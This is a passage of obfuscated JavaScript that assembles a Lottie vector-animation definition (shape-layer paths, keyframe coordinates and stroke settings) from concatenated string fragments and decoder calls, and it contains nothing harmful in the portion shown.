4],[-20.23'+'8,-12.732]'+',[-37.887,'+s(0x2ed,'yRR[')+'0.542,-9.5'+'82],[7.017'+',-13.587],'+'[25.155,-2'+'8.958],[27'+'.439,-15.6'+'14],[13.05'+'3,-16.485]'+s(0x296,a0gz.XU)+'5.073],[-1'+'.01,-3.879'+H(0x99e,0x75a)+',5.131],[-'+'19.253,-28'+'.538],[-28'+'.375,9.504'+'],[-8.106,'+'8.598],[-1'+'1.109,10.8'+'39],[-10.6'+'61,22.01]]'+',\x22o\x22:[[1.7')+('45,17.847]'+',[17.198,2'+'.259],[32.'+'5,20.446],'+'[23.97,-2.'+'589],[9.47'+'6,8.613],['+'-10.098,19'+'.553],[-13'+'.844,15.93'+'6],[-45.95'+'6,26.15],['+'-12.24,15.'+'459],[-0.1'+'84,13.355]'+',[6.339,24'+'.342],[33.'+'333,-3.955'+'],[15.003,'+'22.238],[1'+s(a0gz.XC,'C@zo')+'84],[11.64'+',-12.347],'+'[6.648,-6.'+'487],[5.75'+'5,-11.883]'+L(0x776,'joxk')+s(0x701,'rfYu')+'.361],[-19'+'.844,-200.'+'543],[43.6'+'27,-171.67'+'5],[141.25'+'5,-152.749'+'],[194.862'+',-140.677]'+',[199.886,'+'-106.227],'+'[111.039,-'+'44.999],[5'+'3.779,20.1'+'45],[-21.8'+'7,64.58],['+'-37.756,11'+'3.477],[-3'+'4.579,141.'+'482],[41.4'+'1,179.533]'+',[125.134,'+'198.433],['+L(0x377,'9^o8')+'2.802],[22'+H(0xd62,0x95a)+'557],[260.'+'477,178.71'+'2],[289.01'+'5,136.935]'+']}],\x22t\x22:70'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-2.'+'302,-35.71'+'9],[-34.58'+L(a0gz.XM,'u6sn')+'[-20.238,-'+'12.732],[-'+'37.887,4.0'+'92],[-10.4'+'62,-7.026]'+',[7.532,-1'+'4.059],[26'+'.957,-27.5'+s(0x630,'fVgo')+'1,-15.246]'+',[16.085,-'+'14.611],[-'+'0.48,-15.1'+'1],[-1.213'+',-3.816],['+'-41.924,3.'+'613],[-20.'+'375,-27.72'+'5],[-28.54'+'8,8.959],['+'-10.67,8.0'+'67],[-10.6'+'35,14.537]'+',[-8.353,1'+'5.066]],\x22o'+L(0x50f,a0gz.XD)+'20.47],[20'+'.581,1.481'+'],[32.5,20'+n(0x323,0x49c)+'38,-2.309]')+(',[10.847,7'+'.053],[-19'+'.599,36.21'+'9],[-14.74'+',15.077],['+'-41.732,31'+L(0x909,'enUO')+'.978,12.88'+'5],[0.425,'+'13.387],[6'+'.721,21.44'+'9],[35.371'+',-2.978],['+'16.13,21.9'+L(a0gz.Xr,a0gz.C)+',-4.204],['+'13.298,-10'+'.323],[10.'+'326,-15.22'+'6],[8.298,'+'-9.93]],\x22v'+'\x22:[[-68.74'+'8,-235.432'+'],[-18.073'+',-196.994]'+',[49.908,-'+L(0x800,'mJ3m')+'142.865,-1'+'49.046],[1'+'92.168,-14'+'1.975],[20'+'0.047,-106'+'.227],[100'+'.974,-40.1'+'38],[52.65'+'1,20.145],'+'[-20.904,6'+'5.969],[-3'+'7.584,111.'+'784],[-32.'+'647,140.24'+'7],[41.571'+',182.774],'+'[128.354,1'+'96.582],[1'+L(0x89a,'aYpY')+'.184],[226'+'.134,212.0'+'32],[262.5'+'71,179.329'+'],[288.854'+H(0xa69,0xa5e)+'}],\x22t\x22:76}'+H(0x54e,0x51a)+H(0xb1d,0x7b9)+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+n(0x23d,0x4dd)+'\x22c\x22:false,'+'\x22i\x22:[[-1.5'+'13,-35.774'+'],[-35.111'+',-1.478],['+s(0x999,'enUO')+'2.732],[-3'+'7.887,4.09'+'2],[-10.40'+n(0x187,0x388)+n(0x78d,0x400)+'.373],[28.'+'158,-26.62'+'9],[16.31,'+'-15.001],['+'18.106,-13'+'.361],[-0.'+'938,-15.13'+'4],[-1.349'+H(0x20b,0x5e4)+'-41.041,2.'+'601],[-21.'+'123,-27.18'+'3],[-28.66'+'3,8.596],['+'-12.38,7.7'+'14],[-10.3'+'19,17.002]'+',[-8.514,7'+'.35]],\x22o\x22:'+'[[0.94,22.'+'219],[22.8'+'36,0.962],'+'[32.5,20.4'+'46],[19.65'+'3,-2.123],'+'[11.761,6.'+'014],[-25.'+'933,47.33]'+',[-15.338,'+'14.505],[-')+(n(0x47a,0x449)+'794],[-15.'+'136,11.169'+s(0x464,'MZ8A')+'3.409],[6.'+'975,19.521'+'],[36.73,-'+'2.328],[16'+'.881,21.72'+'4],[11.616'+',-3.484],['+'14.402,-8.'+'974],[12.7'+'78,-21.052'+n(0x1b1,0x424)+'8.628]],\x22v'+'\x22:[[-68.80'+'1,-234.146'+'],[-16.892'+',-194.628]'+',[54.094,-'+s(0x846,'fVgo')+'143.939,-1'+'46.577],[1'+'90.373,-14'+'2.841],[20'+'0.154,-106'+'.227],[94.'+'265,-36.89'+s(0x802,'^fom')+'0.145],[-2'+'0.26,66.89'+'5],[-37.47'+',110.655],'+'[-31.358,1'+'39.424],[4'+'1.678,184.'+'934],[130.'+'501,195.34'+'7],[188.90'+'7,241.773]'+',[226.457,'+'215.015],['+H(0xc07,a0gz.XV)+'9.74],[288'+n(0x520,0x470)+'89]]}],\x22t\x22'+':80},{\x22s\x22:'+'[{\x22c\x22:fals'+L(0x96e,'Rnww')+'.916,-35.4'+'67],[-37.6'+'85,0.061],'+'[-19.573,-'+'12.386],[-'+L(0x6b9,'HP5h')+'095],[-8.5'+'02,-3.759]'+',[3.053,-1'+'1.053],[30'+'.574,-18.6'+L(0x9f9,a0gz.Xb)+'3,-25.013]'+',[11.18,-9'+L(0x50b,'yRR[')+'005,-14.15'+'9],[-2.055'+',-3.984],['+'-37.344,-2'+'.842],[-24'+'.392,-24.7'+'75],[-16.6'+'83,-0.704]'+',[-14.527,'+'7.071],[-8'+'.693,19.58'+'4],[-12.27'+'1,8.636]],'+'\x22o\x22:[[3.49'+',25.177],['+'22.856,-0.'+'037],[31.2'+'92,19.803]'+',[18.742,1'+'.134],[12.'+'081,5.341]'+',[-14.368,'+'52.022],[-'+'18.02,10.9'+'96],[-22.8'+'07,38.881]'+',[-8.619,7'+'.241],[0.0'+n(0x6a4,a0gz.Xf)+'[10.733,20'+'.807],[36.'+'697,2.793]'+',[18.223,1'+'8.509],[14'+'.971,0.632')+('],[15.258,'+'-7.426],[1'+'1.03,-24.8'+'49],[10.79'+'7,-7.599]]'+',\x22v\x22:[[-68'+'.801,-235.'+'689],[-13,'+'-186.783],'+'[66.037,-1'+'75.404],[1'+'43.536,-14'+s(a0gz.XO,'&NUQ')+'3.26,-139.'+H(0xb00,0xa32)+'605,-105.9'+'7],[94.332'+',-36.576],'+'[45.257,19'+'.502],[-19'+'.522,72.61'+'8],[-35.78'+'5,100.447]'+',[-30.285,'+'131.451],['+'43.02,190.'+'078],[131.'+L(0x724,'ef&s')+'7],[182.33'+'1,238.429]'+',[227.396,'+'218.616],['+'261.014,17'+'8.454],[28'+'8.747,123.'+'304]]}],\x22t'+'\x22:90}],\x22ix'+'\x22:2}},{\x22ty'+'\x22:\x22st\x22,\x22bm'+'\x22:0,\x22hd\x22:f'+'alse,\x22mn\x22:'+'\x22ADBE\x20Vect'+'or\x20Graphic'+'\x20-\x20Stroke\x22'+',\x22nm\x22:\x22Str'+'oke\x201\x22,\x22lc'+'\x22:1,\x22lj\x22:1'+',\x22ml\x22:4,\x22o'+'\x22:{\x22a\x22:0,\x22'+'k\x22:100,\x22ix'+'\x22:4},\x22w\x22:{'+'\x22a\x22:0,\x22k\x22:'+'1,\x22ix\x22:5},'+s(0x9de,']Sok')+',\x22k\x22:[1,1,'+'1],\x22ix\x22:3}'+s(0x255,'6D6C')+'r\x22,\x22a\x22:{\x22a'+'\x22:0,\x22k\x22:[0'+',0],\x22ix\x22:1'+'},\x22s\x22:{\x22a\x22'+':0,\x22k\x22:[99'+'.606,98.48'+'3],\x22ix\x22:3}'+H(0x3a9,0x52c)+':0,\x22k\x22:0,\x22'+'ix\x22:4},\x22p\x22'+':{\x22a\x22:0,\x22k'+'\x22:[-11,0],'+L(0x430,a0gz.g)+'\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+'6},\x22sa\x22:{\x22'+n(0x5c1,0x684)+',\x22ix\x22:5},\x22'+'o\x22:{\x22a\x22:0,'+'\x22k\x22:100,\x22i'+'x\x22:7}}]}],'+'\x22ind\x22:8},{'+'\x22ty\x22:4,\x22nm'+'\x22:\x22Shape\x20L'+'ayer\x2012\x22,\x22'+'sr\x22:1,\x22st\x22'+':0,\x22op\x22:18'+L(0x399,'IHrE')+L(0x5e7,a0gz.XY)+'\x22ddd\x22:0,\x22b'+s(0x526,'Bcc&')+L(0xa8d,'Bcc&')+L(0x773,'rCPS')+'s\x22:{\x22a\x22:{\x22'+s(0x86c,'HP5h')+'0,0,0],\x22ix'+'\x22:1},\x22s\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[93.519,98'+'.7,100],\x22i'+'x\x22:6},\x22sk\x22'+':{\x22a\x22:0,\x22k'+'\x22:0},\x22p\x22:{')+('\x22a\x22:0,\x22k\x22:'+'[122.5,309'+'.75,0],\x22ix'+'\x22:2},\x22r\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0,\x22ix\x22:10}'+',\x22sa\x22:{\x22a\x22'+':0,\x22k\x22:0},'+'\x22o\x22:{\x22a\x22:0'+',\x22k\x22:100,\x22'+L(0x4d3,'mJ3m')+'ef\x22:[],\x22sh'+'apes\x22:[{\x22t'+'y\x22:\x22gr\x22,\x22b'+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+'tor\x20Group\x22'+',\x22nm\x22:\x22Sha'+'pe\x2012\x22,\x22ix'+'\x22:1,\x22cix\x22:'+n(0x15d,a0gz.Xu)+'it\x22:[{\x22ty\x22'+':\x22sh\x22,\x22bm\x22'+L(0x92f,'jEY^')+'lse,\x22mn\x22:\x22'+'ADBE\x20Vecto'+'r\x20Shape\x20-\x20'+L(0x7a0,'aYpY')+'\x22:\x22Path\x201\x22'+',\x22ix\x22:1,\x22d'+'\x22:1,\x22ks\x22:{'+'\x22a\x22:1,\x22k\x22:'+'[{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[-8.0'+'69,-34.885'+'],[-15.119'+',-6.053],['+'-20.51,0.7'+'52],[-26.1'+H(0x870,0xa01)+L(0x42c,'&Yy3')+',-2.342],['+'4.991,-35.'+'765],[30.6'+'05,-12.962'+'],[10.441,'+'-12.534],['+'38.549,-21'+'.629],[-6.'+'444,-30.37'+'4],[-28.61'+'7,-10.93],'+n(0x1be,0xfb)+L(a0gz.Xy,'ef&s')+'21.468,0.7'+'27],[-10.0'+'22,6.032],'+'[-19.316,1'+s(0x622,'D6Ze')+':[[4.838,2'+'0.915],[12'+'.562,5.03]'+',[24.582,-'+'0.901],[29'+'.912,21.43'+'9],[20.096'+',2.32],[-3'+'.308,23.70'+'4],[-23.63'+'9,10.012],'+'[-25.897,3'+'1.088],[-3'+'6.072,20.2'+'39],[3.153'+',14.864],['+'36.327,13.'+'875],[20.4'+L(0x8d1,'fVgo')+L(0x9e0,'Be#k')+s(0x851,a0gz.ix)+'38,-16.334'+'],[11.372,'+'-6.258]],\x22'+'v\x22:[[-70.2'+'78,-239.29'+s(0x852,'a&VM')+',-200.608]'+',[8.737,-1'+'95.208],[8'+'2.747,-168'+'.438],[162'+'.062,-146.'+'13],[188.6')+('14,-101.98'+'4],[123.80'+'4,-51.207]'+',[66.259,-'+'19.334],[1'+'.748,60.46'+'5],[-33.77'+'4,116.277]'+H(0x997,0xaa7)+'80.048],[1'+'12.587,183'+'.324],[178'+'.574,230.7'+'13],[228.4'+'03,209.485'+'],[282.64,'+'118.738]]}'+s(0x200,a0gz.XA)+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+'.167},\x22i\x22:'+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[-5.707'+',-35.348],'+'[-15.686,-'+n(0x4f8,0x4ad)+'9.537,1.16'+n(0x143,0x47a)+'8,-16.665]'+',[-16.826,'+'-7.594],[2'+'.443,-24.1'+'],[27.695,'+'-10.724],['+'16.747,-10'+'.026],[24.'+'63,-18.985'+'],[-6.712,'+'-23.687],['+'-18.826,-1'+'1.33],[-26'+'.53,-8.947'+'],[-21.468'+',0.727],[-'+'7.882,8.64'+'4],[-30.99'+n(0x5f6,0x735)+'\x22o\x22:[[3.99'+'5,24.743],'+'[13.033,7.'+'01],[24.55'+'5,-1.466],'+L(0x933,a0gz.Xj)+'.562],[16.'+'663,7.52],'+'[-3.2,31.5'+s(0x56c,'M[TM')+'92,8.283],'+'[-34.013,2'+'0.363],[-3'+s(0x2e4,'mJ3m')+n(0x179,0x29e)+'6.869],[33'+'.318,20.05'+'1],[21.815'+',7.357],[1'+'5.508,-0.5'+'25],[15.59'+'8,-17.105]'+s(0x78b,')Wqv')+'4.257]],\x22v'+'\x22:[[-68.46'+'6,-244.369'+'],[-38.326'+',-195.816]'+',[10.884,-'+'187.749],['+'90.799,-17'+'3.325],[16'+'1.333,-142'+n(0x82b,0x7e1)+'.454,-101.'+'469],[129.'+'006,-44.73'+'9],[67.6,-'+'20.363],[4'+'.163,62.65'+L(0x570,'IHrE')+'7,116.277]'+',[25.575,1'+'79.534],[1'+'15.271,190'+'.011],[181'+'.794,224.0'+n(0x741,0x5b5)+'88,208.199'+'],[282.238')+(L(0x52c,'#2Q$')+'}],\x22t\x22:10}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[-7.6'+'43,-34.981'+'],[-14.649'+',-12.181],'+'[-19.537,1'+'.167],[-22'+'.773,-12.2'+'76],[-11.7'+'96,-11.207'+'],[2.653,-'+'20.536],[2'+'4.735,-10.'+'641],[18.8'+'19,-9.259]'+',[14.127,-'+'18.414],[-'+'0.808,-23.'+'43],[-18.9'+'44,-14.969'+'],[-28.409'+',-7.404],['+'-23.944,3.'+'333],[-7.8'+'82,8.644],'+'[-37.7,12.'+'301]],\x22o\x22:'+'[[5.314,24'+'.322],[12.'+'172,10.121'+'],[24.555,'+H(0x349,0x4f6)+'5.867,13.9'+'44],[11.68'+'2,11.098],'+'[-4.066,31'+'.465],[-19'+'.105,8.219'+'],[-46.09,'+'22.678],[-'+'24.207,31.'+'555],[0.60'+'4,17.522],'+'[33.509,26'+'.478],[22.'+'279,5.806]'+',[13.916,-'+'1.937],[15'+'.598,-17.1'+'05],[12.34'+H(0xc2d,0xb75)+',\x22v\x22:[[-66'+'.051,-252.'+'085],[-36.'+'47,-196.18'+'2],[10.884'+H(0x76c,a0gz.Xe)+',[103.95,-'+'176.668],['+'160.581,-1'+'42.047],[1'+'74.256,-97'+s(0x8b1,'p(cm')+'.089,-40.8'+'18],[65.45'+'3,-17.534]'+',[2.553,62'+'.651],[-32'+'.7,115.248'+'],[28.528,'+s(0x79e,'60i7')+'113.526,19'+'5.54],[181'+'.794,217.8'+'53],[222.4'+'99,200.226'+'],[281.701'+',127.354]]'+'}],\x22t\x22:20}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+L(0x569,'&Yy3')+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[-8.9'+'33,-34.674'+'],[-15.67,'+'-14.174],['+'-16.614,-2'+n(0x608,a0gz.XG))+('.263,-11.9'+'68],[-8.58'+n(0x657,0x6b9)+',[5.725,-1'+'4.266],[20'+'.799,-13.0'+'92],[21.95'+',-6.781],['+'8.491,-22.'+s(0x26e,'fVgo')+',-23.918],'+'[-24.414,-'+'18.066],[-'+'25.749,-12'+'.539],[-19'+'.919,5.133'+'],[-8.058,'+'17.997],[-'+'36.09,15.3'+'88]],\x22o\x22:['+H(0x71c,a0gz.XW)+'041],[13.0'+'2,11.777],'+'[24.382,3.'+'255],[25.5'+'97,13.169]'+',[8.504,12'+'.653],[-11'+'.816,29.44'+'4],[-16.06'+'5,10.112],'+'[-42.601,1'+'3.161],[-1'+'4.025,37.2'+'15],[-1.88'+'2,20.55],['+'36.998,27.'+'378],[20.9'+'74,10.214]'+',[13.606,-'+'3.506],[9.'+'961,-22.24'+'9],[11.941'+',-5.091]],'+'\x22v\x22:[[-64.'+'977,-256.7'+'15],[-31.0'+'15,-198.30'+'6],[14.105'+',-176.69],'+'[116.832,-'+H(0x7f7,0x6da)+'167.479,-1'+'38.263],[1'+'71.036,-98'+'.383],[122'+'.362,-37.6'+'16],[65.45'+'3,-13.676]'+',[-2.546,6'+'1.108],[-3'+'2.432,120.'+'392],[29.6'+'01,166.545'+'],[110.574'+',202.227],'+'[181.526,2'+'17.339],[2'+'24.378,185'+'.052],[281'+'.97,137.12'+'8]]}],\x22t\x22:'+'30},{\x22o\x22:{'+n(a0gz.XK,0x59a)+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+'se,\x22i\x22:[[-'+'11.7,-33.8'+'4],[-16.14'+'5,-15.191]'+',[-12.996,'+'-4.687],[-'+'24.893,-6.'+'991],[-8.6'+'74,-14.85]'+',[8.796,-1'+'1.578],[18'+'.166,-16.3'+'53],[22.40'+'5,-6.744],'+'[4.576,-15'+'.549],[-1.'+'211,-20.21'+'5],[-21.30'+'9,-10.622]'+',[-29.12,-'+'18.513],[-')+('34.143,14.'+'649],[-9.7'+'96,17.444]'+n(0x28f,-0xed)+'20.403]],\x22'+'o\x22:[[7.147'+',20.67],[1'+'3.414,12.6'+H(0xbee,0xb97)+',10.801],['+H(0x8f2,0x67d)+'71],[8.59,'+'14.706],[-'+s(0x7e9,'165x')+'03],[-13.7'+L(0x318,'1gZK')+L(0x66b,'p(cm')+'17.791],[-'+n(0x5e1,0x5c7)+'283],[1.23'+'4,20.599],'+'[42.262,21'+'.067],[18.'+'29,11.628]'+',[12.912,-'+'5.54],[18.'+'416,-32.79'+'4],[11.148'+n(0x5e5,0x5ed)+'\x22v\x22:[[-64.'+'843,-258.0'+'01],[-27.2'+'83,-202.56'+'7],[13.837'+',-175.661]'+',[117.1,-1'+'76.925],[1'+'71.741,-14'+'0.291],[17'+'1.036,-98.'+n(0x3e5,a0gz.XT)+H(a0gz.Xk,0x67b)+'8],[63.172'+',-4.417],['+'-10.061,61'+s(0x83c,'joxk')+'.163,130.8'+'08],[31.27'+'9,162.752]'+',[109.366,'+'204.156],['+'181.392,21'+'9.139],[21'+H(0x6e3,0x94a)+'666],[282.'+n(a0gz.XN,0x332)+'3]]}],\x22t\x22:'+'40},{\x22o\x22:{'+'\x22x\x22:0.167,'+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+'se,\x22i\x22:[[-'+s(0x6cb,'rCPS')+'304],[-20.'+'794,-16.71'+'9],[-14.18'+'8,-7.124],'+'[-27.957,-'+'3.624],[-8'+'.282,-15.0'+'15],[13.07'+',-9.659],['+n(0x1e8,a0gz.XH)+'.641],[21.'+'941,-8.127'+'],[4.733,-'+'14.299],[-'+'0.325,-20.'+'249],[-16.'+'286,-2.888'+'],[-16.466'+',-15.891],'+H(0x950,0x970)+'8.764],[-1'+'7.011,25.9'+'75],[-23.4'+'76,18.474]'+'],\x22o\x22:[[2.'+'071,12.237'+'],[13.576,'+'10.915],[3'+'5.854,18.0'+'02],[28.86'+'7,3.742],['+'8.202,14.8'+'7],[-25.15'+'2,18.588],')+('[-9.398,15'+'.895],[-66'+'.085,24.47'+'8],[-13.85'+L(0x5c8,']Sok')+'[0.534,33.'+'281],[38.0'+'04,6.738],'+'[15.595,15'+'.051],[11.'+H(0x923,0xa33)+'],[17.477,'+'-26.686],['+'10.201,-8.'+'027]],\x22v\x22:'+n(0x705,0x3b1)+'-253.371],'+'[-25.279,-'+'208.909],['+'21.083,-17'+'4.89],[122'+'.468,-171.'+'524],[178.'+'47,-139.22'+'3],[171.43'+'8,-98.383]'+',[112.577,'+'-35.085],['+'63.44,1.24'+'1],[-16.50'+'2,62.137],'+'[-34.579,1'+'31.58],[32'+'.889,162.7'+'52],[111.7'+'82,203.899'+'],[181.392'+',223.769],'+'[219.95,18'+'4.666],[28'+'2.238,143.'+'815]]}],\x22t'+'\x22:50},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+L(0xa6e,'joxk')+'\x22:0.833,\x22y'+H(0x5f1,0x60a)+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+'[-7.617,-3'+'4.986],[-2'+'7.822,-12.'+'534],[-17.'+'554,-9.775'+'],[-29.833'+',0.468],[-'+'9.005,-14.'+'018],[12.7'+'36,-6.843]'+',[17.361,-'+'32.813],[3'+'0.822,-11.'+'112],[7.03'+'3,-14.492]'+',[-2.375,-'+'12.118],[-'+'18.356,0.3'+'08],[-18.6'+'13,-24.379'+'],[-32.063'+',16.493],['+'-14.531,12'+'.931],[-29'+'.917,27.47'+'6]],\x22o\x22:[['+'2.752,12.6'+'39],[15.88'+'2,7.155],['+'35.052,19.'+H(a0gz.XL,0xc01)+'88,-0.529]'+',[8.918,13'+L(0x739,'C@zo')+'.55,14.803'+'],[-8.636,'+'16.322],[-'+'32.939,11.'+'875],[-17.'+'274,35.596'+'],[6.17,31'+'.48],[38.5'+'92,-0.649]'+',[13.152,1'+'7.227],[17'+'.521,-9.01'+s(0x320,a0gz.Xn)+',-15.433],'+'[9.56,-8.7'+'8]],\x22v\x22:[[')+('-66.856,-2'+'45.398],[-'+'22.058,-21'+'0.452],[30'+'.477,-176.'+H(0x742,0x60d)+'152,-164.3'+'23],[188.5'+'36,-138.63'+'1],[182.17'+'3,-102.241'+'],[106.941'+',-36.629],'+'[38.347,24'+'.646],[-22'+'.138,63.93'+'7],[-34.57'+'9,138.524]'+',[33.157,1'+'66.867],[1'+'16.076,200'+'.299],[180'+'.05,231.22'+'7],[228.00'+'1,184.666]'+s(0x763,'165x')+'145.615]]}'+'],\x22t\x22:60},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[-7.61'+'7,-34.986]'+',[-31.579,'+'-6.361],[-'+'18.359,-11'+'.832],[-31'+n(a0gz.Xs,0x50d)+'],[-8.975,'+'-12.206],['+s(0x906,'IY9r')+'75],[21.45'+'4,-29.534]'+',[27.978,-'+'13.897],[1'+'2.085,-15.'+'428],[-3.8'+'95,-11.718'+'],[-20.369'+',1.723],[-'+'20.223,-27'+'.851],[-32'+'.062,16.49'+'3],[-15.90'+'2,10.014],'+'[-15.29,31'+'.719]],\x22o\x22'+':[[2.752,1'+s(0x82f,'HP5h')+'.077,3.44]'+L(0x525,']Sok')+'1.734],[36'+s(0x8a9,'7v&g')+'],[8.889,1'+'2.089],[-2'+'1.08,23.10'+'3],[-10.85'+'3,14.94],['+'-30.121,14'+'.962],[-20'+'.629,26.33'+'7],[10.464'+',31.48],[3'+'8.46,-3.25'+'3],[12.735'+',17.538],['+'17.521,-9.'+'013],[20.8'+'31,-13.118'+'],[5.636,-'+'11.693]],\x22'+'v\x22:[[-70.0'+'76,-241.28'+'3],[-22.05'+'8,-209.166'+'],[38.796,'+'-179.262],'+L(0x47d,'Bcc&')+'156.993],['+'192.461,-1'+'39.349],[1'+'90.761,-10'+'2.755],[10'+'1.372,-38.'+'879],[39.4'+'2,27.475],')+(n(0x4fd,0x72a)+'.281],[-31'+'.761,141.7'+'39],[34.09'+'7,173.811]'+',[118.357,'+'194.769],['+'183.807,23'+'2.77],[231'+'.758,192.6'+'39],[282.9'+'09,132.112'+']]}],\x22t\x22:7'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-7'+'.617,-34.9'+'86],[-33.7'+'53,-3.969]'+',[-19.004,'+'-12.604],['+'-25.404,2.'+'673],[-9.9'+'67,-8.187]'+',[8.84,-11'+'.42],[24.7'+'96,-24.771'+'],[22.98,-'+'15.461],[1'+'3.229,-13.'+'053],[-4.4'+'75,-11.497'+'],[-21.335'+',1.337],[-'+L(0x6de,'vbtr')+'.851],[-29'+'.446,14.69'+'2],[-15.94'+'2,9.951],['+'-13.116,17'+'.497]],\x22o\x22'+':[[2.752,1'+'2.639],[17'+'.821,2.117'+'],[33.441,'+'22.161],[2'+'9.05,-3.05'+s(0x70a,'gWug')+',10.943],['+'-27.213,35'+'.787],[-13'+'.449,13.25'+'5],[-29.71'+'8,20.826],'+'[-23.775,2'+'3.26],[11.'+'913,30.632'+'],[38.514,'+'-2.438],[1'+'2.735,17.5'+'38],[17.63'+'7,-8.781],'+'[29.285,-1'+'8.249],[8.'+'601,-9.181'+']],\x22v\x22:[[-'+'70.036,-23'+'8.544],[-2'+'1.655,-205'+'.771],[44.'+'755,-180.6'+'51],[129.2'+L(0x6e7,'Bcc&')+'9],[186.15'+'6,-144.097'+'],[191.567'+',-102.524]'+',[96.058,-'+H(0x624,0x7a8)+'9.903,27.9'+'38],[-23.4'+'54,68.901]'+',[-29.909,'+'140.813],['+'34.419,177'+'.669],[122'+H(0x7a6,0x8cb)+'89],[185.0'+'95,232.616'+'],[232.644'+',198.233],'+'[282.909,1'+n(0x6a2,0x7d7)+',\x22t\x22:76},{'+'\x22o\x22:{\x22x\x22:0')+('.167,\x22y\x22:0'+L(0x621,'Hk!]')+'{\x22x\x22:0.833'+s(0x8e7,'%Zcy')+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[-7.617'+',-34.986],'+'[-35.202,-'+'2.375],[-1'+'9.433,-13.'+'118],[-21.'+H(0x755,0x51f)+'-10.628,-5'+'.507],[9.0'+'91,-12.85]'+',[27.025,-'+'21.596],[1'+'9.649,-16.'+'503],[13.9'+'92,-11.47]'+',[-4.862,-'+'11.35],[-2'+'1.98,1.08]'+',[-20.223,'+'-27.851],['+'-27.702,13'+n(a0gz.Xz,0x42a)+'.968,9.909'+'],[-11.935'+',8.444]],\x22'+'o\x22:[[2.752'+L(0x34b,'#2Q$')+'18.318,1.2'+'36],[33.25'+'3,22.447],'+'[24.251,-2'+'.711],[19.'+'644,10.179'+'],[-31.301'+',44.244],['+'-15.181,12'+'.131],[-29'+'.45,24.735'+'],[-25.873'+',21.209],['+'12.88,30.0'+'66],[38.55'+'1,-1.894],'+'[12.735,17'+'.538],[17.'+'714,-8.627'+'],[34.921,'+'-21.67],[1'+'0.597,-7.4'+'97]],\x22v\x22:['+'[-70.009,-'+'236.718],['+s(0x7fb,'IHrE')+s(0x892,'I4vr')+'8.727,-181'+'.577],[130'+'.654,-150.'+'82],[181.9'+'52,-147.26'+H(0x8b5,0xad7)+'3,-102.369'+'],[92.515,'+'-39.393],['+'40.225,28.'+'247],[-22.'+'809,69.982'+'],[-28.675'+',140.196],'+'[34.633,18'+'0.241],[12'+'4.53,192.9'+'69],[185.9'+'54,232.513'+'],[233.235'+',201.962],'+'[282.775,1'+n(0x39e,0x4f6)+',\x22t\x22:80},{'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+L(0x5b3,'enUO')+L(0x651,'vbtr')+'36.449,-5.'+'531],[-27.'+n(0x2ce,0x340)+'],[-36.21,'+'-4.846],[-'+'10.972,-4.'+L(0x48f,'IHrE')+'-12.114],['+'17.965,-10'+'.373],[28.'+'102,-48.31'+'1],[11.98,')+('-13.399],['+L(0x2ed,a0gz.Xc)+L(0x90c,'rCPS')+'3.858,-0.7'+'2],[-26.28'+'4,-22.221]'+',[-18.745,'+L(0x8c4,'I4vr')+'5.849,10.0'+'97],[-16.4'+'98,8.186]]'+',\x22o\x22:[[2.7'+'52,12.639]'+',[17.401,2'+n(0x4f3,0x585)+'25,18.452]'+',[24.186,3'+'.237],[18.'+'034,7.864]'+',[-15.735,'+H(0xa7e,0x903)+'16.828,9.7'+'17],[-17.3'+'06,29.75],'+'[-10.689,1'+'1.956],[17'+'.855,27.40'+'5],[38.579'+',1.165],[1'+'2.385,10.4'+'71],[14.03'+'2,-1.04],['+'22.307,-14'+'.211],[11.'+'628,-5.77]'+H(0x7ec,a0gz.Xx)+'9.942,-238'+'.325],[-24'+'.071,-196.'+'307],[56.7'+'11,-184.47'+'],[130.587'+',-149.341]'+',[175.242,'+L(0x77c,'jwLb')+'[190.359,-'+'102.369],['+'92.247,-37'+'.979],[37.'+'206,26.832'+'],[-29.922'+',81.555],['+'-22.77,140'+'.196],[42.'+'148,184.87'+L(0x845,'Rnww')+'191.425],['+'179.781,23'+'0.97],[231'+'.088,207.3'+'63],[282.7'+'75,117.581'+H(0x358,0x4f1)+'0}],\x22ix\x22:2'+'}},{\x22ty\x22:\x22'+'st\x22,\x22bm\